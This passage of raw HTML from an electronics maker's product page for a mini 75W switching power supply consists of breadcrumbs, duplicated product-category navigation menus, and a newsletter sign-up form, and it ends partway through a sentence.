</i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.wehopower.com/products" class="product-root post post-product"><span property="name">Products</span></a><meta property="position" content="2"></span><i class="crumbs_delimiter">&gt; </i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Enclosed Switching Power Supply Product Category archives." href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/" class="taxonomy product_category"><span property="name">Enclosed Switching Power Supply</span></a><meta property="position" content="3"></span><i class="crumbs_delimiter">&gt; </i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the MS Series Mini Type Power Supply Product Category archives." href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/ms-series-mini-type-power-supply/" class="taxonomy product_category"><span property="name">MS Series Mini Type Power Supply</span></a><meta property="position" content="4"></span><i class="crumbs_delimiter">&gt; </i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Weho mini-size 75w transformer switching power supply</span><meta property="url" content="https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply"><meta property="position" content="5"></span> </div> </div> </div> </div> <div id="single-pro"> <div class="container"> <div class="row"> <div class="col-md-3 left-menu"> <div class="left-menu-items"> <li id="menu-item-6670" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new current-product-ancestor menu-item-has-children menu-item-6670"><a href="https://www.wehopower.com/product_categories_new/power-supply/">Power Supply</a> <ul class="sub-menu"> <li id="menu-item-6683" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new current-product-ancestor menu-item-has-children menu-item-6683"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-enclosed-type/">AC/DC Enclosed Type</a> <ul class="sub-menu"> <li id="menu-item-6685" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6685"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/lrs-series/">LRS Series</a></li> <li id="menu-item-6690" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6690"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/s-series/">S Series</a></li> <li id="menu-item-6687" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6687"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/parallel-scn-series/">Parallel SCN Series</a></li> <li id="menu-item-6686" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new current-product-ancestor current-menu-parent current-product-parent menu-item-6686"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/mini-type-ms-series/">Mini Type MS Series</a></li> <li id="menu-item-9208" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9208"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/pfc-function-rsp-series/">PFC Function RSP Series</a></li> <li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6688"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/pfc-function-sp-series/">PFC Function SP Series</a></li> <li id="menu-item-6684" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6684"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/dual-output-d-series/">Dual Output D Series</a></li> <li id="menu-item-6691" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6691"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/triple-output-t-series/">Triple Output T Series</a></li> <li id="menu-item-6689" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6689"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/quad-output-q-series/">Quad Output Q Series</a></li> </ul> </li> <li id="menu-item-6692" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6692"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-led-driver/">AC/DC LED Driver</a> <ul class="sub-menu"> <li id="menu-item-6696" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6696"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/waterproof-xlg-series/">Waterproof XLG Series</a></li> <li id="menu-item-8062" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-8062"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/waterproof-hlg-series-with-pfc/">Waterproof HLG Series With PFC</a></li> <li id="menu-item-6695" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6695"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/ultra-thin-wl-series/">Ultra Thin WL Series</a></li> <li id="menu-item-6693" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6693"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/lpv-series/">LPV Series</a></li> <li id="menu-item-6694" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6694"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/lpve-series/">LPVE Series</a></li> </ul> </li> <li id="menu-item-6676" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6676"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-dinrail/">AC/DC DinRail</a> <ul class="sub-menu"> <li id="menu-item-6677" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6677"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/dr-series/">DR Series</a></li> <li id="menu-item-6678" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6678"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/drpseries/">DR(P)Series</a></li> <li id="menu-item-6679" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6679"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/edr-series/">EDR Series</a></li> <li id="menu-item-6680" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6680"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/hdr-series/">HDR Series</a></li> <li id="menu-item-6681" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6681"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/mdr-series/">MDR Series</a></li> <li id="menu-item-6682" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6682"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/ndr-series/">NDR Series</a></li> </ul> </li> <li id="menu-item-6671" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6671"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-adaptor/">AC/DC Adaptor</a> <ul class="sub-menu"> <li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6672"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-adaptor/wh-series/">WH Series</a></li> </ul> </li> <li id="menu-item-6673" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6673"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-charger/">AC/DC Charger</a> <ul class="sub-menu"> <li id="menu-item-6675" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6675"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-charger/sc-series/">SC Series</a></li> <li id="menu-item-8063" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-8063"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-charger/psc-series-ups-power-supply/">PSC Series Ups Power Supply</a></li> <li id="menu-item-6674" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6674"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-charger/ad-series/">AD Series</a></li> </ul> </li> <li id="menu-item-6699" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6699"><a href="https://www.wehopower.com/product_categories_new/power-supply/dc-dc-enclosed-type/">DC/DC Enclosed Type</a> <ul class="sub-menu"> <li id="menu-item-6700" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6700"><a href="https://www.wehopower.com/product-categories-new/power-supply/dc-dc-enclosed-type/sd-series/">SD Series</a></li> </ul> </li> <li id="menu-item-6697" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6697"><a href="https://www.wehopower.com/product_categories_new/power-supply/dc-dc-converter/">DC/DC Converter</a> <ul class="sub-menu"> <li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-8575"><a href="https://www.wehopower.com/product-categories-new/power-supply/dc-dc-converter/wh-c-b-series-1/">WH-B Series</a></li> <li id="menu-item-6698" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6698"><a href="https://www.wehopower.com/product-categories-new/power-supply/dc-dc-converter/wh-c-b-series/">WH-C Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-6665" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6665"><a href="https://www.wehopower.com/product_categories_new/power-inverter/">Power Inverter</a> <ul class="sub-menu"> <li id="menu-item-6668" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6668"><a href="https://www.wehopower.com/product_categories_new/power-inverter/dc-ac-pure-sine-wave/">DC/AC Pure Sine Wave</a> <ul class="sub-menu"> <li id="menu-item-6669" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6669"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-pure-sine-wave/pure-sine-wave-whp-series/">Pure Sine Wave WHP Series</a></li> <li id="menu-item-8066" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-8066"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-pure-sine-wave/pure-sine-wave-power-inverter-with-charger-whpu-series/">Pure Sine Wave Power Inverter With Charger WHPU Series</a></li> </ul> </li> <li id="menu-item-6666" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6666"><a href="https://www.wehopower.com/product_categories_new/power-inverter/dc-ac-modified-sine-wave/">DC/AC Modified Sine Wave</a> <ul class="sub-menu"> <li id="menu-item-6667" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6667"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-modified-sine-wave/modified-sine-wave-whm-series/">Modified Sine Wave WHM Series</a></li> <li id="menu-item-8067" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-8067"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-modified-sine-wave/modified-sine-wave-power-inverter-witch-charger-whmu-series/">Modified Sine Wave Power Inverter Witch Charger WHMU Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-6701" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6701"><a href="https://www.wehopower.com/product_categories_new/sensor/">Sensor</a> <ul class="sub-menu"> <li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6704"><a href="https://www.wehopower.com/product_categories_new/sensor/inductive-sensor/">Inductive Sensor</a> <ul class="sub-menu"> <li id="menu-item-7237" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-7237"><a href="https://www.wehopower.com/product-categories-new/sensor/inductive-sensor/lja-series/">LJA Series</a></li> </ul> </li> <li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6705"><a href="https://www.wehopower.com/product_categories_new/sensor/photoelectric-sensor/">Photoelectric Sensor</a> <ul class="sub-menu"> <li id="menu-item-6792" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6792"><a href="https://www.wehopower.com/product-categories-new/sensor/photoelectric-sensor/c3z-series/">C3Z Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6706"><a href="https://www.wehopower.com/product_categories_new/temperature-controller/">Temperature Controller</a> <ul class="sub-menu"> <li id="menu-item-8073" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-8073"><a href="https://www.wehopower.com/product_categories_new/temperature-controller/temperature-controllers/">Temperature Controllers</a> <ul class="sub-menu"> <li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6708"><a href="https://www.wehopower.com/product-categories-new/temperature-controller/temperature-controllers/tx4-series/">TX4 Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-8068"><a href="https://www.wehopower.com/power-module/">Power Module</a> <ul class="sub-menu"> <li id="menu-item-8069" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-8069"><a href="https://www.wehopower.com/product-categories-new/power-module/ac-dc-on-board-converter-power-module/">AC DC On Board Converter</a> <ul class="sub-menu"> <li id="menu-item-8070" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-8070"><a href="https://www.wehopower.com/product-categories-new/power-module/ac-dc-on-board-converter-power-module/qm-series/">QM Series</a></li> </ul> </li> <li id="menu-item-8071" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-8071"><a href="https://www.wehopower.com/product-categories-new/power-module/dc-dc-non-isolated-power-module/">DC DC Non-Isolated Power Module</a> <ul class="sub-menu"> <li id="menu-item-8072" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-8072"><a href="https://www.wehopower.com/product-categories-new/power-module/dc-dc-non-isolated-power-module/k78xxmseries/">K78xx-MR3 series</a></li> </ul> </li> </ul> </li> </div> </div> <div class="col-md-9"> <div class="container"> <div class="row"> <div class="col-md-3 col-sm-12 col-xs-12 pro-left-wrapper" style="display:none;"> <div class="pro-left"> <div class="left-search"> <div class="pro-search"> <form role="search" method="get" action="/"> <input type="search" id="search-form-1" value name="s" placeholder="Search Products" class="search-box"> <input type="submit" value="Search"> </form> </div> </div> <div class="left-cat"> <h2>Product</h2> <ul class="cat-list"> <li id="menu-item-6794" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new current-product-ancestor menu-item-has-children menu-item-6794"><a href="https://www.wehopower.com/product_categories_new/power-supply/">Power Supply</a> <ul class="sub-menu"> <li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new current-product-ancestor menu-item-has-children menu-item-6840"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-enclosed-type/">AC/DC Enclosed Type</a> <ul class="sub-menu"> <li id="menu-item-6797" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6797"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/lrs-series/">LRS Series</a></li> <li id="menu-item-6800" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6800"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/s-series/">S Series</a></li> <li id="menu-item-6801" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6801"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/parallel-scn-series/">Parallel SCN Series</a></li> <li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new current-product-ancestor current-menu-parent current-product-parent menu-item-6798"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/mini-type-ms-series/">Mini Type MS Series</a></li> <li id="menu-item-9207" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9207"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/pfc-function-rsp-series/">PFC Function RSP Series</a></li> <li id="menu-item-6802" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6802"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/pfc-function-sp-series/">PFC Function SP Series</a></li> <li id="menu-item-6796" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6796"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/dual-output-d-series/">Dual Output D Series</a></li> <li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6803"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/triple-output-t-series/">Triple Output T Series</a></li> <li id="menu-item-6799" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6799"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-enclosed-type/quad-output-q-series/">Quad Output Q Series</a></li> </ul> </li> <li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6811"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-led-driver/">AC/DC LED Driver</a> <ul class="sub-menu"> <li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6815"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/waterproof-xlg-series/">Waterproof XLG Series</a></li> <li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9209"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/waterproof-hlg-series-with-pfc/">Waterproof HLG Series With PFC</a></li> <li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6814"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/ultra-thin-wl-series/">Ultra Thin WL Series</a></li> <li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6812"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/lpv-series/">LPV Series</a></li> <li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6813"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-led-driver/lpve-series/">LPVE Series</a></li> </ul> </li> <li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6804"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-dinrail/">AC/DC DinRail</a> <ul class="sub-menu"> <li id="menu-item-6805" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6805"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/dr-series/">DR Series</a></li> <li id="menu-item-6806" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6806"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/drpseries/">DR(P)Series</a></li> <li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6807"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/edr-series/">EDR Series</a></li> <li id="menu-item-6808" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6808"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/hdr-series/">HDR Series</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6809"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/mdr-series/">MDR Series</a></li> <li id="menu-item-6810" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6810"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-dinrail/ndr-series/">NDR Series</a></li> </ul> </li> <li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6816"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-adaptor/">AC/DC Adaptor</a> <ul class="sub-menu"> <li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6817"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-adaptor/wh-series/">WH Series</a></li> </ul> </li> <li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6818"><a href="https://www.wehopower.com/product_categories_new/power-supply/ac-dc-charger/">AC/DC Charger</a> <ul class="sub-menu"> <li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6820"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-charger/sc-series/">SC Series</a></li> <li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9210"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-charger/psc-series-ups-power-supply/">PSC Series Ups Power Supply</a></li> <li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6819"><a href="https://www.wehopower.com/product-categories-new/power-supply/ac-dc-charger/ad-series/">AD Series</a></li> </ul> </li> <li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6821"><a href="https://www.wehopower.com/product_categories_new/power-supply/dc-dc-enclosed-type/">DC/DC Enclosed Type</a> <ul class="sub-menu"> <li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6822"><a href="https://www.wehopower.com/product-categories-new/power-supply/dc-dc-enclosed-type/sd-series/">SD Series</a></li> </ul> </li> <li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6823"><a href="https://www.wehopower.com/product_categories_new/power-supply/dc-dc-converter/">DC/DC Converter</a> <ul class="sub-menu"> <li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9206"><a href="https://www.wehopower.com/product-categories-new/power-supply/dc-dc-converter/wh-c-b-series-1/">WH-B Series</a></li> <li id="menu-item-6824" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6824"><a href="https://www.wehopower.com/product-categories-new/power-supply/dc-dc-converter/wh-c-b-series/">WH-C Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-6825" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6825"><a href="https://www.wehopower.com/product_categories_new/power-inverter/">Power Inverter</a> <ul class="sub-menu"> <li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6826"><a href="https://www.wehopower.com/product_categories_new/power-inverter/dc-ac-pure-sine-wave/">DC/AC Pure Sine Wave</a> <ul class="sub-menu"> <li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6827"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-pure-sine-wave/pure-sine-wave-whp-series/">Pure Sine Wave WHP Series</a></li> <li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9211"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-pure-sine-wave/pure-sine-wave-power-inverter-with-charger-whpu-series/">Pure Sine Wave Power Inverter With Charger WHPU Series</a></li> </ul> </li> <li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6828"><a href="https://www.wehopower.com/product_categories_new/power-inverter/dc-ac-modified-sine-wave/">DC/AC Modified Sine Wave</a> <ul class="sub-menu"> <li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6829"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-modified-sine-wave/modified-sine-wave-whm-series/">Modified Sine Wave WHM Series</a></li> <li id="menu-item-9212" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9212"><a href="https://www.wehopower.com/product-categories-new/power-inverter/dc-ac-modified-sine-wave/modified-sine-wave-power-inverter-witch-charger-whmu-series/">Modified Sine Wave Power Inverter Witch Charger WHMU Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6833"><a href="https://www.wehopower.com/product_categories_new/sensor/">Sensor</a> <ul class="sub-menu"> <li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6834"><a href="https://www.wehopower.com/product_categories_new/sensor/inductive-sensor/">Inductive Sensor</a> <ul class="sub-menu"> <li id="menu-item-6990" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6990"><a href="https://www.wehopower.com/product-categories-new/sensor/inductive-sensor/lja-series/">LJA Series</a></li> </ul> </li> <li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6835"><a href="https://www.wehopower.com/product_categories_new/sensor/photoelectric-sensor/">Photoelectric Sensor</a> <ul class="sub-menu"> <li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6836"><a href="https://www.wehopower.com/product-categories-new/sensor/photoelectric-sensor/c3z-series/">C3Z Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-6830"><a href="https://www.wehopower.com/product_categories_new/temperature-controller/">Temperature Controller</a> <ul class="sub-menu"> <li id="menu-item-9218" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-9218"><a href="https://www.wehopower.com/product_categories_new/temperature-controller/temperature-controllers/">Temperature Controllers</a> <ul class="sub-menu"> <li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-6832"><a href="https://www.wehopower.com/product-categories-new/temperature-controller/temperature-controllers/tx4-series/">TX4 Series</a></li> </ul> </li> </ul> </li> <li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-9219"><a href="https://www.wehopower.com/power-module/">Power Module</a> <ul class="sub-menu"> <li id="menu-item-9220" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-9220"><a href="https://www.wehopower.com/product-categories-new/power-module/ac-dc-on-board-converter-power-module/">AC DC On Board Converter</a> <ul class="sub-menu"> <li id="menu-item-9221" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9221"><a href="https://www.wehopower.com/product-categories-new/power-module/ac-dc-on-board-converter-power-module/qm-series/">QM Series</a></li> </ul> </li> <li id="menu-item-9222" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-has-children menu-item-9222"><a href="https://www.wehopower.com/product-categories-new/power-module/dc-dc-non-isolated-power-module/">DC DC Non-Isolated Power Module</a> <ul class="sub-menu"> <li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories_new menu-item-9223"><a href="https://www.wehopower.com/product-categories-new/power-module/dc-dc-non-isolated-power-module/k78xxmseries/">K78xx-MR3 series</a></li> </ul> </li> </ul> </li> </ul> </div> <div class="left-alert mb50 mt50"> <h2>New Products Alert</h2> <div class="emaillist" id="es_form_f1-n1"><form action="/product/weho-mini-size-75w-transformer-switching-power-supply/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696121d8ba897" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Your email" required="required"></label></div><input type="hidden" name="esfpx_lists[]" value="64a0c5f4c683"><input type="hidden" name="esfpx_form_id" value="1"><input type="hidden" name="es" value="subscribe"> <input type="hidden" name="esfpx_es_form_identifier" value="f1-n1"> <input type="hidden" name="esfpx_es_email_page" value="1565"> <input type="hidden" name="esfpx_es_email_page_url" value="https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply"> <input type="hidden" name="esfpx_status" value="Unconfirmed"> <input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696121d8ba897" value="337328edab"> <label aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button lzl" id="es_subscription_form_submit_696121d8ba897" value="Subscribe" data-lzl-bg=""><span class="es_spinner_image" id="spinner-image"><img src="[data-uri]" alt="Loading" class="lzl" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif?quality=85&amp;strip=all"><noscript lzl=""><img src="https://i1.wp.com/www.wehopower.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif?quality=85&amp;strip=all" alt="Loading"></noscript></span></form><span class="es_subscription_message" id="es_subscription_message_696121d8ba897" role="alert" aria-live="assertive"></span></div> <div class="clearfix"></div> <div class="alert-desc"> <p>WeHo will only notify you by email when a new product is launched. <br>
